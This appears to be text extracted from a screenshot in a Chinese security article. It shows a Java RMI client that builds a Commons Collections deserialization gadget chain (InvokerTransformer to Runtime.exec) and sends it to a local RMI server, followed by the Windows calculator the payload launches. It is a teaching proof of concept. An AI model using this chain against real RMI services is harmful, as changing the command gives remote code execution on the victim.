 17 */
18 public class UserClient {
19 public static void main(String[] args) throws Exception{
20 String url = "rmi://127.0.0.1:9090/rmi";
21 User userClient = (User) Naming.lookup(url);
22 userClient.test(sendPayload());
23 }
24 @ public static Object sendPayload() throws Exception {
25 Transformer[] transformers = new Transformer[]{
26 new ConstantTransformer(Runtime.class),
27 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{
28 "getRuntime",
29 null,
30 }),
31 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{
32 null,
33 null,
34 }),
35 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{
36 "calc"
37 }),
38 };
39
40 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
41
42 Map map = new HashMap();
43 map.put("雁不过衡阳", "雁不过衡阳");
44 Map transformedMap = TransformedMap.decorate(map, keyTransformer: null, chainedTransformer);
45 Class cl = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
46 Constructor ctor = cl.getDeclaredConstructor(Class.class, Map.class);
47 ctor.setAccessible(true);
48 Object instance = ctor.newInstance(Target.class, transformedMap);
49 return instance;
50 }
51 }
Client ×
...
10 1
计算器
标准
历史记录
尚无历史记录
0
MC MR M+ M- MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
安全客（www.anquanke.com）